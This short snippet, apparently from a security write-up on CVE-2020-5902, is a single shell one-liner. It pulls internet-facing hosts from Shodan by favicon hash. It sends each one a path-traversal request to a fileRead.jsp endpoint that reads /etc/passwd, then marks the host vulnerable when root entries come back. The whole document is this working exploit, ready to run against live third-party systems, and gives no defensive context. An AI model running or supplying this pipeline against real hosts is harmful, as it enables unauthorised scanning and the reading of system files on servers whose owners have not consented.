 CVE-2020–5902
shodan search http.favicon.hash:-335242539 "3992" --fields ip_str,port --
separator " " | awk '{print $1":"$2}' | while read host do ;do curl --
silent --path-as-is --insecure
"https://$host/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?
fileName=/etc/passwd" | grep -q root && \printf "$host
\033[0;31mVulnerable\n" || printf "$host \033[0;32mNot Vulnerable\n";done